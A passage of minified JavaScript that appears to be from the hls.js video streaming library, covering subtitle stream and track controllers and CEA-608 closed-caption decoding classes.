i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(e){s(e,"integrated")},get duration(){return a("integrated")},get seekableStart(){var t;return function(t,r){if(0!==t&&"primary"!==r&&e.schedule.length){var i,n=e.schedule.findItemIndexAtTime(t),a=null==(i=e.schedule.items)?void 0:i[n];if(a)return t+(a[r].start-a.start)}return t}((null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0,"integrated")}},skip:function(){var t=e.effectivePlayingItem,r=null==t?void 0:t.event;if(r&&!r.restrictions.skip){var i=e.findItemIndex(t);if(r.appendInPlace){var n=t.playout.start+t.event.duration;s(n+.001,"playout")}else e.advanceAfterAssetEnded(r,i,1/0)}}}}return this.manager}},{key:"effectivePlayingItem",get:function(){return this.waitingItem||this.playingItem||this.endedItem}},{key:"effectivePlayingAsset",get:function(){return this.playingAsset||this.endedAsset}},{key:"playingLastItem",get:function(){var e,t=this.playingItem,r=null==(e=this.schedule)?void 0:e.items;return!!(this.playbackStarted&&t&&r)&&this.findItemIndex(t)===r.length-1}},{key:"playbackStarted",get:function(){return null!==this.effectivePlayingItem}},{key:"currentTime",get:function(){var e,t,r;if(null!==this.mediaSelection){var i=this.waitingItem||this.playingItem;if(!this.isInterstitial(i)||i.event.appendInPlace){var n=this.media;!n&&null!=(e=this.bufferingItem)&&null!=(t=e.event)&&t.appendInPlace&&(n=this.primaryMedia);var a=null==(r=n)?void 0:r.currentTime;if(void 0!==a&&R(a))return a}}}},{key:"primaryMedia",get:function(){var e;return this.media||(null==(e=this.detachedData)?void 0:e.media)||null}},{key:"playbackDisabled",get:function(){return!1===this.hls.config.enableInterstitialPlayback}},{key:"primaryDetails",get:function(){var e,t;return null==(e=this.mediaSelection)||null==(t=e.main)?void 0:t.details}},{key:"primaryLive",get:function(){var e;return!(null==(e=this.primaryDetails)||!e.live)}}])}(B),Ds=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"subtitle-stream-controller",F)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n.registerListeners(),n}u(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(_.LEVEL_LOADED,this.onLevelLoaded,this),t.on(_.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(_.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(_.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(_.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(_.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(_.LEVEL_LOADED,this.onLevelLoaded,this),t.off(_.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(_.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(_.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(_.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(_.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.startLoad=function(e,t){this.stopLoad(),this.state=Si.IDLE,this.setInterval(500),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.mainDetails=null},r.onMediaDetaching=function(t,r){this.tracksBuffered=[],e.prototype.onMediaDetaching.call(this,t,r)},r.onLevelLoaded=function(e,t){this.mainDetails=t.details},r.onSubtitleFragProcessed=function(e,t){var r=t.frag,i=t.success;if(re(r)&&(this.fragPrevious=r),this.state=Si.IDLE,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null),this.media&&this.tick()}}},r.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(e){for(var t=0;t<e.length;)if(e[t].end<=n)e.shift();else{if(!(e[t].start<n))break;e[t].start=n,t++}})),this.fragmentTracker.removeFragmentsInRange(r,n,F)}},r.onError=function(e,t){var r=t.frag;(null==r?void 0:r.type)===F&&(t.details===D.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Si.STOPPED&&(this.state=Si.IDLE))},r.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks;this.levels&&da(this.levels,i)?this.levels=i.map((function(e){return new at(e)})):(this.tracksBuffered=[],this.levels=i.map((function(e){var t=new at(e);return r.tracksBuffered[t.id]=[],t})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,F),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(e,t){var r;if(this.currentTrackId=t.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==Si.STOPPED&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(e,t){var r,i=this.currentTrackId,n=this.levels,a=t.details,s=t.id;if(n){var o=n[s];if(!(s>=n.length)&&o){if(this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges,a.live||null!=(r=o.details)&&r.live){var l=this.mainDetails;if(a.deltaUpdateFailed||!l)return;var u,d=l.fragments[0];o.details?0===this.alignPlaylists(a,o.details,null==(u=this.levelLastLoaded)?void 0:u.details)&&d&&ui(a,d.start):a.hasProgramDateTime&&l.hasProgramDateTime?(Ei(a,l),a.fragmentStart):d&&ui(a,d.start)}o.details=a,this.levelLastLoaded=o,s===i&&(this.hls.trigger(_.SUBTITLE_TRACK_UPDATED,{details:a,id:s,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Si.IDLE&&(Et(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(e){var t=this,r=e.frag,i=e.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&pr(n.method)){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer,yr(n.method)).catch((function(e){throw a.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:r}),e})).then((function(e){var t=performance.now();a.trigger(_.FRAG_DECRYPTED,{frag:r,payload:e,stats:{tstart:s,tdecrypt:t}})})).catch((function(e){t.warn(e.name+": "+e.message),t.state=Si.IDLE}))}},r.doTick=function(){if(this.media){if(this.state===Si.IDLE){var e=this.currentTrackId,t=this.levels,r=null==t?void 0:t[e];if(!r||!t.length||!r.details)return;if(this.waitForLive(r))return;var i=this.config,n=this.getLoadPosition(),a=ar.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=r.details;if(o>this.hls.maxBufferLength+l.levelTargetDuration)return;var u=l.fragments,d=u.length,h=l.edge,f=null,c=this.fragPrevious;if(s<h){var g=i.maxFragLookUpTolerance,v=s>h-g?0:g;!(f=Et(c,u,Math.max(u[0].start,s),v))&&c&&c.start<u[0].start&&(f=u[0])}else f=u[d-1];if(!(f=this.filterReplacedPrimary(f,r.details)))return;var m=u[f.sn-l.startSN-1];if(m&&m.cc===f.cc&&this.fragmentTracker.getState(m)===Nt&&(f=m),this.fragmentTracker.getState(f)===Nt){var p=this.mapToInitFragWhenRequired(f);p&&this.loadFragment(p,r,s)}}}else this.state=Si.IDLE},r.loadFragment=function(t,r,i){re(t)?e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r)},n(t,[{key:"mediaBufferTimeRanges",get:function(){return new _s(this.tracksBuffered[this.currentTrackId]||[])}}])}(Ai),_s=function(e){this.buffered=void 0;var t=function(t,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return e[r][t]};this.buffered={get length(){return e.length},end:function(r){return t("end",r,e.length)},start:function(r){return t("start",r,e.length)}}};function Ps(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Cs(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw new Error("addCue is failed for: "+t)}catch(r){j.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){j.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+e)}}"disabled"===r&&(e.mode=r)}function ws(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues)for(var i=e.cues.length;i--;)t&&e.cues[i].removeEventListener("enter",t),e.removeCue(e.cues[i]);"disabled"===r&&(e.mode=r)}function Os(e,t,r,i){var n=e.mode;if("disabled"===n&&(e.mode="hidden"),e.cues&&e.cues.length>0)for(var a=function(e,t,r){var i=[],n=function(e,t){if(t<=e[0].startTime)return 0;var r=e.length-1;if(t>e[r].endTime)return-1;for(var i,n=0,a=r;n<=a;)if(t<e[i=Math.floor((a+n)/2)].startTime)a=i-1;else{if(!(t>e[i].startTime&&n<r))return i;n=i+1}return e[n].startTime-t<t-e[a].startTime?n:a}(e,t);if(n>-1)for(var a=n,s=e.length;a<s;a++){var o=e[a];if(o.startTime>=t&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(e.cues,t,r),s=0;s<a.length;s++)i&&!i(a[s])||e.removeCue(a[s]);"disabled"===n&&(e.mode=n)}function xs(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||t.push(e[r])}return t}var Ms=function(e){function t(t){var r;return(r=e.call(this,t,"subtitle-track-controller")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var e=null,t=xs(r.media.textTracks),i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}var n=r.findTrackForTextTrack(e);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}u(t,e);var r=t.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,e.prototype.destroy.call(this)},r.registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_PARSED,this.onManifestParsed,this),e.on(_.LEVEL_LOADING,this.onLevelLoading,this),e.on(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(_.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_PARSED,this.onManifestParsed,this),e.off(_.LEVEL_LOADING,this.onLevelLoading,this),e.off(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(_.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(_.ERROR,this.onError,this)},r.onMediaAttached=function(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)},r.onMediaDetaching=function(e,t){var r=this.media;if(r){var i=!!t.transferMedia;self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||r.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i||xs(r.textTracks).forEach((function(e){ws(e)}))}},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.subtitleTracks},r.onSubtitleTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=ft(s,a);if(o>-1)n=a[o];else{var l=ft(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(_.SUBTITLE_TRACKS_UPDATED,d),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<t.length;i++){var n=t[i];if((!r||n.default)&&(r||e)&&(!e||ct(n,e)))return i}if(e){for(var a=0;a<t.length;a++){var s=t[a];if(ha(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<t.length;o++){var l=t[o];if(ha(e.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(e){if(e)for(var t=this.tracksInGroup,r=0;r<t.length;r++)if(fa(t[r],e))return r;return-1},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==O||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setSubtitleOption=function(e){if(this.hls.config.subtitlePreference=e,e){if(-1===e.id)return this.setSubtitleTrack(-1),null;var t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){var r=this.currentTrack;if(r&&ct(e,r))return r;var i=ft(e,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=ft(e,t);if(a>-1)return t[a]}}return null},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading subtitle "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+a),this.hls.trigger(_.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},r.toggleTrackModes=function(){var e=this.media;if(e){var t,r=xs(e.textTracks),i=this.currentTrack;if(i&&((t=r.filter((function(e){return fa(i,e)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(e){"disabled"!==e.mode&&e!==t&&(e.mode="disabled")})),t){var n=this.subtitleDisplay?"showing":"hidden";t.mode!==n&&(t.mode=n)}}},r.setSubtitleTrack=function(e){var t=this.tracksInGroup;if(this.media)if(e<-1||e>=t.length||!R(e))this.warn("Invalid subtitle track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(e!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+e+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,d=i.url;this.hls.trigger(_.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:d});var h=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(h)}}else this.hls.trigger(_.SUBTITLE_TRACK_SWITCH,{id:e})}else this.queuedDefaultTrack=e},n(t,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}}])}(ua),Fs={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ns=function(e){return String.fromCharCode(Fs[e]||e)},Us=15,Bs=100,Gs={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ks={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Hs={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Vs={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Ys=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],Ws=function(){function e(){this.time=null,this.verboseLevel=0}return e.prototype.log=function(e,t){if(this.verboseLevel>=e){var r="function"==typeof t?t():t;j.log(this.time+" ["+e+"] "+r)}},e}(),js=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},qs=function(){function e(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),Xs=function(){function e(){this.uchar=" ",this.penState=new qs}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),zs=function(){function e(e){this.chars=[],this.pos=0,this.currPenState=new qs,this.cueStartTime=null,this.logger=void 0;for(var t=0;t<Bs;t++)this.chars.push(new Xs);this.logger=e}var t=e.prototype;return t.equals=function(e){for(var t=0;t<Bs;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0},t.copy=function(e){for(var t=0;t<Bs;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<Bs;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>Bs&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=Bs)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){var t=this;e>=144&&this.backSpace();var r=Ns(e);this.pos>=Bs?this.logger.log(0,(function(){return"Cannot insert "+e.toString(16)+" ("+r+") at position "+t.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<Bs;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<Bs;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),Qs=function(){function e(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var t=0;t<Us;t++)this.rows.push(new zs(e));this.logger=e}var t=e.prototype;return t.reset=function(){for(var e=0;e<Us;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<Us;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<Us;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<Us;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(2,(function(){return"pacData = "+lt(e)}));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<Us;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var u=e.indent,d=Math.max(u-1,0);l.setCursor(e.indent),e.color=l.chars[d].penState.foreground}var h={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(h)},t.setBkgData=function(e){this.logger.log(2,(function(){return"bkgData = "+lt(e)})),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){var e=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return e.getDisplayText()}));var t=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(t,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,n=0;n<Us;n++){var a=this.rows[n].getTextString();a&&(i=n+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),$s=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Qs(r),this.nonDisplayedMemory=new Qs(r),this.lastOutputScreen=new Qs(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(2,(function(){return"MODE="+e})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=this,r=0;r<e.length;r++)this.writeScreen.insertChar(e[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+t.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+t.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){var e=this;if(this.logger.log(2,"EOC - End Of 